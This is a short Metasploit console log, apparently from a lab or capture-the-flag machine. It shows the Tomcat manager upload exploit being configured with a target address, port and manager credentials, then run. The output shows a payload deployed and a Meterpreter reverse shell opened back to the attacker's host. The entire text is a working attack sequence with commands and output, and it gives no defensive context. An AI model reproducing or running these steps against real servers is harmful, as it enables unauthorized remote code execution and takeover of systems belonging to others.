 + -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/http/tomcat_mgr_upload
msf exploit(multi/http/tomcat_mgr_upload) > set rhost 10.10.10.134
rhost => 10.10.10.134
msf exploit(multi/http/tomcat_mgr_upload) > set rport 8080
rport => 8080
msf exploit(multi/http/tomcat_mgr_upload) > set httpusername thisisasuperduperlo
nguser
httpusername => thisisasuperduperlonguser
msf exploit(multi/http/tomcat_mgr_upload) > set httppassword heartbreakisinevita
ble
httppassword => heartbreakisinevitable
msf exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 10.10.10.129:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying x5ofgJ1LSdGK648HeyoX0...
[*] Executing x5ofgJ1LSdGK648HeyoX0...
[*] Undeploying x5ofgJ1LSdGK648HeyoX0 ...
[*] Sending stage (53837 bytes) to 10.10.10.134
[*] Meterpreter session 1 opened (10.10.10.129:4444 -> 10.10.10.134:37410) at 20
19-02-08 19:31:14 +0800
meterpreter >